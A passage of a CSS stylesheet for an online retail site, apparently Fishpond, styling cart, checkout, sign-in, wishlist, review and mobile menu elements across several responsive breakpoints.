  margin-top: 20px;
}

.cart-quantity-container {
  display:inline-block;
}

.cart-quantity-container {
  float:left;
}


.shopping-container {
  margin-top: 20px;
  border-top:1px solid #d4d4d4;

}

.shopping-cart-product-descr {
  padding:0 15px;
}

.shopping-cart-product-descr p {
  margin-top: 0px!important;
}

.shopping-cart-product-price {
  float:right;
}

#recommandationList {
  max-width:1020px;
}

.b-recommendation__padding .slides-prev.slick-arrow{
  left:-71px;
}

.my-shopping-cart__text {
  margin-bottom: 20px;
}

.b-recommendation__padding .slides-recommendation .slides-prev{
  margin-top:-200px;
}

#recommandationList {
  height: 600px;
  width:100%;
  margin:0 auto;
 }

.interim-header {
  margin-left: 15px;
  margin-bottom: 15px;
}

#interim {
  margin-right: 10px;
  margin-left: 15px;
}

.show-for-mobile {
  display: none;
}

.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-200px;
  right:53px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .b-recommendation__padding .slides-recommendation .slides-prev,
  .b-recommendation__padding .slides-recommendation .slides-next{
    margin-top: 0px;
  }
}

#interim .success-flash-message img {
  margin: 0;
  padding-top:1px;
  padding-right: 5px;
}

.interim-sucess-message {
  font-size: 1.3em;

}

.create-account-box .oauth {
  margin-top: 20px;
}




.main-container__checkoutsucess  {
  width: 100vw;
}

.checkout-sucess-titleimg  {
  width:15vw;
}

.checkout-sucess__description   {
  width:40vw
}
  .main-section-heldesk {
    border: 2px solid #ccc;
    padding: 0px 20px 20px 0px;
    border-radius: 4px;
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  }

.price-block {
  display:inline-block;
  float: right;
}

.wishlist-productinfo {
  max-width: 55%;
}

.checkout-sucess-titleimg {
  float: left;
  width: 200px;
}

.checkout-sucess-title {
  font-size: 2em;
  font-weight: bold;
  text-align:left;
}

.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}


.main-container__checkoutsucess  {
  display:flex;
  flex-direction: row;
}

.infobox-title {
  margin-left: 200px;
}

.recommendation-container__checkoutsucess {
  margin-left: 200px;
  max-width:1100px;
  margin-top: 20px;
}
.wishlist-productinfo {
  display: inline-block;
}

.checkout-sucess-titleimg {
  height:290px;
}


.customer-recommendations__checkoutsucess {
  width: 110px;
}

.continue-button__checkoutsucess {
  width: 85%;
  margin-top:20px;
}



.shopping-cart-delete-product .delete-item {
  margin-top:0px;
  float:none;
}

.wl-body {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

.morelink-detail{
  margin-left: 412px;
}

.wl-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 42px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("<?= $this->imageUrl('fp_uploads/site_images/header-bg.png') ?>");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.sigin-option{
  float: left;
  border-right:1px solid #000;
  border-radius:6px 0 0 6px;
}

.sigin-option,.create-option{
  width: 50%;
  height: 34px;
  padding: 7px;
  font-size: 15px;
  font-weight: bold;
  text-align:center;
  background:#f3f5f8;
  color:#000;

}

.sigin-option.active{
  background: #1452bf;
  color:#fff;
}

.create-option {
  float:right;
  border-radius:0 6px 6px 0;
}

.sigin-container {
  width: 400px;
  margin: 0 auto;
}

.create-option a {
  color:#000;
  text-decoration: none;
}

.sigin-container{
  border: 1px solid #000;
  border-radius:6px;
  height:36px;
}

.b-product-details__right-column.more-items,
.product-info__description.more-items  {
    max-height: 200px;
    overflow: hidden;
  }

.b-product-details__right-column.active,
.product-info__description.active  {
  max-height: auto;
}

.b-product-details__right-column.more-items {
  margin-bottom: 10px;
}


.d-none{
  display:none;
}
.youtube-frame {
  height:360px;
  width: 640px
}

.reviewform-ratingstar {
  color: #c5c8d1;
}

.reviewform-ratingstar.clicked {
  color: #ffcb08;
}

.review-form__content dl.zend_form .rating-radio label{
  display: none;
}

.slides-prev.slick-arrow {
  left: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right.png');
}

.slides-next.slick-arrow {
  right: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left.png');
}

.slides-prev.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right-disabled.png');
  cursor: auto;
}

.slides-next.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left-disabled.png');
  cursor: auto;
}


.create-account-box iframe {
  margin-left: 16px;
}

.sign-in-box iframe {
  margin-top: 10px;

}

.sign-in-box #reCaptcha {
  margin-bottom: 10px;
}

.create-account-box #create_account_recaptcha{
  margin-bottom: 20px;
}

#two_factor {
  margin-left: 72px;
}

form.styled.edit-gift-voucher #fromname_block {
  clear: both;
}

form.styled.edit-gift-voucher #fromname_block .label {
  margin-top: 10px;
}

.browse__item-big {
  overflow: auto;
}

.link-list-responsive {
  margin:0 !important;
}
.fp-footer {
  padding:0!important;
}
.fl-left {
  float:left
}
.fl-right {
  float:right;
}
.search__category-dropdown ul {
  width: 130px!important;
  display:inline-block;
}
.switch-to-desktop{
  text-align: center;
}


.questions .answer_question {
  display: none;
}

.questions .answer {
  font-style: italic;
}

.questions .answer button, textarea {
  clear: both;
  float: left;
}

.show_box {
  color: rgb(28, 82, 199);
  text-decoration: underline;
  cursor: pointer;
}

.questions .answer textarea {
  margin-bottom: 8px;
}

.review-form #review-question-element {
  clear: both;
  height: 148px;
  width: 100%;
}

.review-form #review-question-label .required {
  color: black;
}

.answer .answer_question textarea {
  width: 500px;
}
.infoBoxContents #question {
  width: 500px;
}
.infoBoxContents #review-question {
  width: 516px;
  height: 122px;
}
.fp-footer__container-left {
  width:100%;
}

form.styled .sign-in-box label.short-label {
  width: 105px;
  vertical-align: baseline;
}

.create-account-boux a.sign-in-button facebook {
  width:235px;
}

.menu__item-content .menu__cart {
  padding-right:0px!important
}


.browse__item-big #list-tile {
  display:none;
}

.browse-mobile {
  padding: 0 16px;
  height: 30px;
  margin: 24px 0px;
  line-height: 30px;
}

.checkout-wrapper form.styled fieldset ol {
  clear:both;
}

#giftwrap_message {
  margin-right:127px;
  float:right;
  margin-bottom:5px;
}

#gift_wrap_colour_price_info {
  margin-right:204px;
  float:right;
}

#e-gift_message_field #e-gift_message, .e-gift textarea {
  float: right;
  margin-right: 143px;
}

.description {
  clear: both;
}



/* /This is  css for resolutions less than 850, we adopt mobile layouts for less than 850px but sometimes not, depends upon layouts .
Device : starts from ipad potrait mode */
@media (max-width: 851px) {
  .search__category-dropdown {
    margin-top: 0px;
  }

  .set_primary .button-left__save {
    padding-left:181px;
  }

  /* moving this back to modern from acccount as this is related to mobile menu*/
  .sellyours-dropdown p a,
  .sellyours-dropdown p,
  .sellyours-dropdown a{
    color :#fff;
    margin:0px;
  }


  .result-paymenthistory {
    text-align: left;
    margin-top: 20px;
  }

  ul.products .product-itemsold {
    width: 90vw;
  }

  .about-us-header {
    width: 100vw;
  }
  .breadcrumb-account {
    margin: 10px;
  }

  .my-details-text {
    margin-left:8px!important;
  }

  #address-form,table.accountedit__infobox td.label,
  .acc-edit .infoBox table td,.acc-passw .infoBox table td {
    padding-left: 0px;
  }




  .change-payment__submitbutton {
    margin-top: 20px;
    float: none;
  }

  .continue-checkout__changepayment {
    text-align: center;
  }

  .change-payment__breadcrumb,
  .change-payment__title {
    margin-left: 10px;
    margin-right:10px;
  }

  .change-payment__container {
    margin-left: 10px;
    width:95vw;
    margin-right: 10px;
  }

  .account-order-date {
    width: auto;
  }

  .account-left-rightcolumn__container {
    width:97vw;
    margin-left: 10px;
    margin-right: 10px;
  }



  .order-date__container,.order-number__container
   {
    width: 100%;
  }

  .order-number__container {
    margin-top: 15px;
    margin-bottom: 15px;
  }



  .order-date-text,
  .order-number-text,
  .products-text,
  .product-status-text,
  .estimated-text{
    font-weight: bold;
    font-size: 14px;
  }

  .order-date-text,
  .account-order-date,
  .order-number-text,.account-oreder-number,
  .products-text,
  .product-status-text,
  .estimated-text
   {
    display:inline-block;
  }

  .forgot-password{
    margin-left: 10px;
  }

  .account-order-name {
    padding: 9px 5px 9px 0px!important;
  }

  .product-status-text {
    width: 26%;
  }

  .account-order-date {
  padding: 0px 34px;
  }

  .account-order-number{
    padding:0 12px;
  }

  .account .open-orders {
    border:1px solid #d4d4d4;
    margin-top: 20px;
  }

  .account-order-track {
    text-align: center;
    display: block;
    position:relative;
  }

  .account-order-track .flat-button.small .flat-text {
    padding: 0 50px;
  }

  .products-text,
  .account-order-name {
    width: 49%;
  }

  .sell-youredits__buttons .button_right{
    margin-top: 25px;
  }
  .forgot-password-email {
    width: auto;
  }


  #cms-page-content {
    padding-left: 10px;
    padding-right: 10px;
}

  .gv-edit-msg {
    padding-left: 17px;
    margin-top: 15px;
  }

  .gv-edit-footer__msg {
    padding-left: 17px;
  }

  .gv-body {
    max-width: 100vw;
    width: 100vw;
  }

  .listing-container-cart {
    border :none;
    margin-bottom: 0px;
  }

  .shopping-container {
    border-bottom :none;
  }

  .shopping-cart-product-price {
      width: 30%;
  }

  .shopping-cart-product-price .you_save {
    display:block;
  }

  .cart-quantity-container {
    float: none;
  }

  .oauth-container{
    margin-left: 20px;
    margin-top:20px;
  }

  .shopping-cart .product-listing-content .price-quantity {
    background-color: #f60;
    color: white;
    text-align: right;
    font-size: 16px;
    padding: 0px 5px 0 0;
    font-family: 'Roboto', sans-serif;
    height: 28px;
    vertical-align:middle;
    display:table-cell;
    width:210px;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  .browse-mobile {
    margin: 0px;
  }

  .fp-footer__copyright span {
    display:table-cell;
    vertical-align:middle;
    line-height:normal;
  }

  .b-refine__master .refine-options__collection :first-child,.b-categories .refine-options__collection :first-child,.sort-by{
   padding-top:8px!important;
  }

  .infoBoxContents #question,.infoBoxContents #review-question {
    width: 100%!important;
  }
  .answer .answer_question textarea {
    width: 100%!important;
  }

  .breadcrumbLarge {
    display:-webkit-inline-box!important;
  }

  .cart_animation {
    position: absolute;
    left: 85vw;
    top: 57px;
    width: 126px;
    height: 58px;
    border: 1px solid #eee;
    box-shadow: 1px 2px 3px #ccc;
    color: grey;
    padding: 10px;
    list-style-type:none;
    z-index: 5;
    border-radius:25px;
    background: #fff url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart-icon-orange.gif') no-repeat 20px center / 20px 20px;
  }

  .cart_animation svg {
    height: 40px;
    width: 40px;
    float: left;
  }

  .cart_animation div {
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    padding-left: 45px;
  }

  .cart_animation i {
    margin-left: -6px;
    position: absolute;
    top: -8px;
    left: 68%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 8px;
    border-color: transparent transparent #fff;
  }

  .cart_animation_circle {
    stroke-dasharray: 220;
    stroke-dashoffset: 220;
    transform: rotate(-90deg);
    transform-origin: 50% 50%;
    animation: dash 4s linear forwards;
  }

  @keyframes dash {
    to {
      stroke-dashoffset: 0;
    }
  }
  .fp-footer__copyright {
    padding-left: 15%;
    padding-right: 15%;
    font-size:.8em!important;
    height:60px!important;
    line-height:60px!important;
    display:table;
  }

  .link-list__accordion {
    cursor: pointer;
    padding: 18px 0 10px 0px;
    width: 100%;
    text-align: left;
    outline: none;
    transition: 0.4s;
    font-size:1.2em;
    font-weight:bold;
  }
  .fp-footer__wf-logo {
    padding-top:0px!important;
    height:60px!important;
  }

  .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
    font-weight: bold;
    float: right;
    margin-left: 5px;
    height:11px;
    width:20px;
  }

  .link-list__accordion.active .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  }

  .refine-options__collection {
    padding: 0px 0 0px 10px;
    max-height: 0px;
    overflow: hidden;
    display: none;
    transition:max-height 0.3s ease-out;
  }

  .refine-options__collection_expanded {
    max-height: 100%;
    display: block;
  }

  .listitem-subgroup__buy-online {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  .link-list-responsive{
    min-height:0px!important;
    margin-bottom:10px!important;
  }


  .fp-footer__container-left {
    padding:20px!important;
  }
  #buy-online__mobile {
    width: 50%!important;
  }
  .mobile-header__top {
    display:table-cell;
    text-align:center;
    margin:0 auto;
  }
  #gift_wrap_colour_price_info {
    float:none;
    margin-right:0px;
  }

  .logo
  {
    width:100%;
  }
  #logo {
    height:40px!important;
    width:130px!important;
    margin-top:0px!important;
  }

  .logo-mobile__header{
    width:168px!important;
  }
  .mobile-header__topcontainer {
    padding:10px 0 0 0px;
    height:80px;
  }
  .content-wrapper-padding {
    padding:0px;
  }
  .search__keywords {
    width:auto!important;
  }
  .menu {
    display:inline!important;
  }
  .menu__item {
    background:#fff;

  }
  .menu__item-content {
    color:#444!important;
  }
  .fp-header__search-container {
    float: none ;
    margin: 0 auto;
    width: 94% ;
    position: relative;
    display: table;
    margin-top:8px;
  }
  .search__keywords {
    width:100%!important;
  }
  .search__keywords-content {
    display:block!important;
  }
  .fp-header {
    height:147px;
  }
  body.page-checkout .fp-header {
    height:auto;
  }
  #hamberger-menu-mobile img {
    width:33px;
    height:33px;
  }

  body.page-checkout .mobile-header__topcontainer {
    padding-top:1px!important;
  }

  .search__category-select, .search__category-select-replacement {
    width:95px;
    padding: 0 25px 0 10px;
    text-overflow:ellipsis;

  }
  .search__category-dropdown ul {
    overflow:hidden;
    width:140px!important;
    padding-left:15px!important;
  }

  .search__category-dropdown {
    padding:10px 0 10px 0px;
  }
  .dropdown-clear-div {
    height:10px;
  }
  #hmenu-container.hmenu-visible {
    visibility: visible;
  }

  #hmenu-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100000;
    visibility: hidden;
    margin-bottom:40px;
    left:-1000px;
  }
  #hmenu-container #hmenu-canvas {
    position: fixed;
    background-color: #033183;
    flex-direction: column;
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    height: 100%;
    box-shadow: 4px 0 10px 0 rgba(0,0,0,.4);
    will-change: transform;
  }

  #hmenu-container #hmenu-canvas .hmenu-hidden-link {
    position: absolute;
    width: 1px;
    height: 1px;
    left: -10000px;
    top: auto;
    overflow: hidden;
  }
  .hmenu-logo {
    padding:10px;
    position:relative;
  }
   #hmenu-content {
    position: relative;
    overflow-x: hidden;
    height: 80%;
    overflow-y: auto;
    width:80vw!important;
  }

  #hmenu-container #hmenu-canvas-background.hmenu-opaque {
    opacity: 1;
  }
  #hmenu-container #hmenu-canvas-background.hmenu-dark-bkg-color {
    background-color: rgba(255,255,255,.7);
  }

  #hmenu-container #hmenu-canvas-background {
    position: absolute;
    will-change: opacity;
    height: 100%;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
  }
  #hmenu-container #hmenu-canvas-background .hmenu-close-icon {
    position: fixed;
    width: 20px;
    height: 20px;
    right: 6vw;
    top: 40px;
    COLOR:#000;
  }
  #hamberger-menu-mobile,.cart-header__mobile {
    vertical-align:middle;
    cursor:pointer;
  }
  .menu-mobile__item {
    display:list-item!important;
    list-style-type:none;
    padding-left:10px;
    font-size:16px!important;
  }
  .menu-mobile {
    overflow-y: hidden!important;
    overflow-x:hidden!important;
    position: relative;
    padding:10px;
  }
  .menu__item-content-mobile {
    color:#fff!important;
    font-size:.9em;

  }
  .menu__item-dropdown-ico-mobile {
    border:none!important;
    padding-right:40px!important;
    background-position:80px!important;
  }
  .menu__dropdown-mobile {
    position: relative!important;
    height: auto;
    overflow: hidden!important;
  }

  .menu-mobile__item {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu-mobile__categories {
    background: none;
    margin-left: 0px;
  }

  .cart-mobile {
    padding:0 10px 0 3px!important;
  }
  .wrapper-mobile {
    background-color: none!important;
    border:none!important;
    box-shadow:none!important;
    width: 213px;
    color: #fff;
  }
  .item-content-mobile {
    color: #fff!important;
    padding: 5px 23px 5px 65px!important;
  }
  .item-content-mobile:hover {
     background:none!important;
  }
  .category-icon {
    width:20px;
    height:16px;
    display:inline-block;
  }

  .sellyours-icon {
    height: 23px;
    width: 21px;
    display:inline-block;
  }

  #search-category-dropdown ul {
    padding:0px!important;
    padding-left:15px!important;
  }
  .mobile-header__top {
    padding:10px;
  }
  .menu__item-bestsellers {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/bestseller_logo.png') no-repeat left center;
    margin-left:15px;
  }
  .hmenu-close-icon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/close.png') no-repeat left center;
    height: 10px;
    width: 15px;
    display: inline-block;
    float: right;
    position: relative;
    padding: 70px 0 0 30px;
    cursor:pointer;
  }
  .hmenu-logo {
    display:inline-block!important;
    width:auto!important;
    float : left;
  }

  .menu__item-categories {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/categoriesicon.png') no-repeat left center;
    margin-left:4px;
  }

  .menu__item-sellyours {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/sellyoursicon.png') no-repeat ;
    margin-left:4px;
    background-size:165px 125px;

  }
  .menu__item-giftfinder {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-5minutechristmasshop {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/christmas-gift-icon.png ') no-repeat left center;
    margin-left:15px;
    background-size: 21px 25px;
  }

.menu__item-dailydeals {
    background: url( 'https://cdn-w.fishpond.co.nz/fp_uploads/site_images/daily-deals.png') no-repeat left center;
    margin-left: 15px;
    background-size: 35px 40px;
    background-position: -6px 1px;
}

  .menu__item-signin {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/signin.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-wishlist {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/wishlist.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-register {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/register.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-cart {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartmobile.png') no-repeat left center;
    margin-left:15px;
  }
  .cart-item-count-listmobile {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartcountmobile.png') no-repeat left center !important;
    color: #fff;
    text-align:center;
    font-size: .7em ;
    display:inline-block;
    float:none;
    width: 26px;
    height: 26px;
    line-height:28px;
  }
  .smart-selltext {
    display:inline-block;
    position: relative;
    font-size: .8em;
    width: 43%;
    padding-top:20px;
    padding-right:11px;
  }
  .smart-selltext span {
    font-size:.7em;
    display:block!important;
  }
  .menu__item-contentlinksmobile {
    padding-left:18px!important;
    display:inline-block!important;
    padding-top:2px!important;
  }
  .menu__item-content-2l-top-line {
    padding-top:4px;
  }
  .menu__item-searchicon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/photoicon.png') no-repeat left center !important;
    border-radius: 4px !important;
    margin-left:12px;
    -webkit-appearance: none;
  }



  .hamberger-heder {
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    text-align:center;
    margin:20px 0 20px 0px;
  }
  .disable-overflow {
    overflow:hidden;
    position:fixed;
  }
  .cart-header__mobile {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart_home_mobile.png') no-repeat left center !important;
    list-style-type:none;
  }
  .cart-item__header {
    position: relative;
    top: -16px;
    left: 9px;
    text-align: center;
    padding: 0px ;
  }


  .link-list__group-mobile {
    width:100%!important;
    padding:0px!important;
  }
  .fp-footer__wf-logo img {
    width:250px;
  }
  body {
    padding-top:0px!important;
  }

  .search .search__keywords-content{
    height: 37px;
  }

  .dp-clearer {
    display:none!important;
  }
  .search__keywords input {
    padding: 0 10px!important;
    text-overflow:ellipsis;
  }
  .menuextra-links__mobile {
    display: inline-block!important;
    font-size: 1em!important;
    padding-left: 0px;
  }
  .fp-header__search-container {
    height:40px;
  }

  #interim .success-flash-message {
    width: auto;
  }

  #interim {
    margin-left: 10px;
  }

  .link-list-responsive {
    width: 100%;
    max-width: 100%;
  }


  .voucher-description{
    padding-bottom: 10px;
  }

  .b-breadcrumbs-searchused {
    min-height: 30px!important;
    margin-top:20px;
  }

  .b-breadcrumbs__mobilepadding {
    margin-left: 10px;
    margin-bottom:0px;
  }

  .account-shipping-address,
  .change_shipping-breadcrumb {
   margin-left: 10px;
  }

  .change_shipping-breadcrumb {
    margin-top: 10px;
  }

  .accounthistory-change-address {
    padding-left: 10px;
  }

  form.styled fieldset li.change_shipping_address_arrow {
    max-width: 40%;
    min-width: 250px;
  }

  form.styled .account-shipping-container  li {
    padding-left: 10px ;
  }

  #address-form li {
    padding-left: 0px;
  }

  .order-process-image {
    width:100%;
    height:auto;
  }

  .sellyours-container{
    width :90vw!important;
  }

  .sellyours-product{
    width:54vw;
  }

  .sellyours-fieldset {
    width:90vw;
    padding:0px;
  }

  .sellyours-fieldset input {
    width :50%;
    max-width:40%!important;
  }

  .sellyours-fieldset ol li {
    padding: 0px!important;
    margin-bottom: 20px!important;
  }

  .sellyours-fieldset ol li label {
    font-size: 14px;
  }


  .sellyours-fieldset select {
    width: 40%;
  }


  div.product form p.hint {
    margin-left: 0px;
  }
}


/* /This is  css for resolutions less than between 768 and 1024, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 1024px) {
.menu-item-cart {
  padding-right:16px!important;
}
.checkout-sucess__description {
  width:50vw;
}

.cancel-product-container {
  width: 65%;
}

  .menu-line {
    width: 100%;
  }

  #recommandationList {
    width:96vw;
  }

  .content-wrapper {
    margin:0px!important;
  }
  .fp-header__logo-container {
    width:auto!important;
  }
  .fp-header__message-container {
    float:right!important;
  }
  .fp-header__message_first {
    font-size:.7em!important;
  }
  .fp-header__search-container {
    margin-left:5%;
  }
  .fp-header__message-container {
    width:22%!important;
  }
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }
}

/* /This is  css for resolutions less than between 851 and 1024, special cases we write fixes here */
@media (min-width: 851px) and (max-width: 1024px) {
  .content-wrapper {
    max-width: 100VW;
    width: 100VW;
  }

  .fp-footer .content-wrapper {
    max-width: 100%;
    width: 100%;
  }


  div#used_products_header {
    width: 95vw;
  }

  #recommandationList {
    max-width:90vw;
  }


  .fp-header__search-container {
    width: 47%;
  }

  .b-similar__block  {
    width: 100%;
  }

  .b-product-details,
  .layout-product-info__padding {
    width: 100vw;
  }
}

/* /This is  css for resolutions less than between 768 and 851, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 851px) {
  .content-wrapper {
    max-width: 100%;
    width: 100%;
    min-width: 100%;
  }

  #announcements {
    width: 290px;
  }
}

/* /This is  css for resolutions less than between 900 and 960, special cases we write fixes here */
@media (min-width: 900px) and (max-width: 960px) {
  .fp-header__message-container .fp-header__message_first{
   font-size: 11px;
  }

  .fp-header__message-container {
    width: 20%;
  }
}

/* /This is  css for resolutions less than between 790 and 900, special cases we write fixes here */
@media (min-width: 790px) and (max-width: 900px) {
  .fp-header__message-container {
    width: 16%;
  }

  .fp-header__message-container .fp-header__message_first{
    font-size: 11px;
   }
}

/* /This is  css for resolutions less than between 768 and 790, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 790px) {
  .fp-header__search-container {
    width: 97.5%;
    margin-left:10px;
    margin-right:10px;
  }
}

@media (min-width: 851px) and (max-width: 900px) {
  .xmas-container {
    clear: both;
    height:120px!important;
  }
}

@media (min-width: 851px) and (max-width: 1180px) {
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }

  .content-wrapper {
    min-width: 100%;
  }

  .sell-fishpond-blocks {
    width: 40%;
  }
}

@media all and (max-width: 339px) {
  #searchbar {
    font-size:13px!important;
  }
  .search__category-select, .search__category-select-replacement {
    width:81px;
  }

  }


  /* separtae for serach pages*/
  @media (max-width: 851px) {
  .b-breadcrumbs__padding {
    padding: 10px;
  }

  .cancel-product-container {
    width: 100%;
  }

  .products-container__account-history {
    max-width:90%;
  }

  .account-histor-table__products {
    max-width:32%;
  }

  .layout {
    min-width:auto!important;
  }
  .browse-accordion {
    width: 100vw;
    padding:0 0 0 15px;
    vertical-align: middle;
    display: table-cell;
    text-align: left;
    background: #f3f5f8;
    border: 1px solid #dfe0e3;
    border-radius:6px;
    font-size: 1em;
    font-weight: 400;
    margin-bottom:10px;
    height:50px;
  }

  .my-details-section {
    margin: 10px 0px 25px 0px
  }


  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }

  .browse-accordion.active .arrow-mobile{
    background :url( https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile_white.png) no-repeat left center!important;
  }

  .browse__wrapper {
    margin-left:7px;
    margin-right:7px;
  }

  .b-categories,.b-refine {
    margin:0 10px 10px 10px;
  }
  .b-refine__master {
    margin-bottom:10px;
  }

  .b-categories__mobileheader .arrow-mobile ,.b-refine .arrow-mobile, .sortby-accordion .arrow-mobile {
    margin-top:5px;
    margin-right:15px;
  }

  .sortby-accordion .arrow-mobile {
    margin-top:9px;
  }

  .layout .content {
    margin-left:0px!important;
  }

  .browse-mobile {
    padding: 0 10px;
    height:auto;
 }
  .pages .page {
    padding-top:0px!important;
  }
  .b-refine__radio {
    display:inline-block;
  }
  .sort-by li {
    list-style-type:none;
    cursor:pointer;
  }
  .b-list-grid {
    margin-top:13px!important;
  }
  .sort-by li:hover,.sort-by li:active,.sort-by li:visited {
    text-decoration:underline;
  }

  .browse-mobile {
    margin-bottom: 20px;
  }

  #formprice-group {
    padding: 20px 0 0 8px;
  }
  .mobile-block {
    padding:10px;
  }

  .item-middle{
    text-align:center;
  }

  .home-link {
    background : url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/homeicon_mobile.png ') no-repeat left center ;
    height:40px;
    width:30px;
    display:block;
  }
  .b-breadcrumbs__item {
    display:inline-block;
  }
  .results-link,.b-breadcrumbs__delimiter {
    vertical-align:middle;
    height:10px;
    display:inline-block;
  }
  .b-breadcrumbs__item {
    margin-top:-24px;
  }

  .b-breadcrumbs__delimiter::before {
    font-size:19px!important;
  }

  .page {
    background-color:#f3f5f8;
    height: 36px;
    display: inline-block;
    padding-top: 8px;
    border-radius:18px;
    margin-right: 8px;
    margin-bottom: 5px;
    padding-bottom:0px!important;
  }
  .b-breadcrumbs {
    min-height:60px;
  }
  .browse__item-big .item-big__image-wrapper {
    width:44%!important;
  }
  .b-categories__item,.b-refine__option {
    font-size:16px!important;
  }
  .listitem-subgroup {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .xs-small-d-none {
    display:none!important;
  }
  }

@media (max-width: 780px) {
  .my-details-section {
    margin: 10px 0px 25px 0px
  }

  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }
}

@media screen and (min-width: 851px)and (max-width: 1184px) {
  .sidebar .browse__item-big, .sidebar .browse-mobile,.sidebar .browse__wrapper,.sidebar .content {
    width: 69vw;
  }
  .item-middle,.item-middle__wrapper,.item-middle__border,.item-big,.item-big__wrapper,.item-big__border {
    height:100%!important;
  }
  .item-big__border {
    display:inline-block;
  }
  .browse__item {
    -webkit-flex: 0 0 50%!important;
    -webkit-box-flex: 0!important;
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
  }
  .b-popular-brands__items {
    padding:0px!important;
  }
  .sidebar .content {
    width:71vw;
  }
}

@media screen and (min-width: 851px)and (max-width: 900px) {
    .item-middle,.item-middle__wrapper,.item-middle__border {
      height:100%!important;
    }
}

.sort-by-wrapper-desktop{
  height:30px;
}



@media screen and (min-width: 769px)and (max-width: 900px) {
  .item-middle,.item-middle__wrapper,.item-middle__border {
    height: 100%!important;
  }
}



  @media screen and (min-width:851px) and (max-width: 1204px) {
    .homepage-banner {
      width: 98vw;
      max-width: 100vw;
    }

    .home_banner div{
      background-size: contain!important;
    }
  }

  /* dots */
  @media (max-width: 851px) {
  .browse-mobile {
    margin-top: 0px;
  }

  .search__keywords input {
    font-size: 16px;
  }

  .home_banner div{
    max-width:100%;
    background-size: contain!important;
  }
  .homepage-banner {
    min-height:130px;
    height:auto;
    max-width:100vw;
    margin:15px 10px 15px 10px;
    width: auto;
  }

  .slides-prev,
  .slides-next {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
  }

  .slides-prev {
    left: 0px!important;
  }

  .slides-next {
    right: 0px!important;
  }

  #map {
    height:182px!important;
  }

  .b-similar__block {
    margin-bottom: 20px;
    width: 100%;
  }

  .b-similar__padding {
    padding: 10px;
  }

  .b-box__content {
    display: none;
  }

  .review-form__header {
    margin-top: 10px;
  }

  .youtube-frame {
    width: 100%;
  }

  .product-info__description {
    margin-bottom: 10px;
  }

  #productdetails-rightcolumn {
    margin-bottom: 10px;
  }

  table#tracks-table {
    margin-top: 20px;
    margin-left: 10px;
    margin-right:10px;
  }

  div.variantsHeader {
    text-align: left;
  }

  div.variantsHeader select {
    height: 28px;
  }

  div.variantsHeader select option {
    font-size: 13px;
  }

  div.variantsHeader {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .variantsSelector .variant_option.active {
    margin-top:10px;
  }


  #login .form-buttons-holder .flat-button {
    margin-left: 15px;
    float: left;
    margin-top: 4px;
  }

  .form-label-indent,
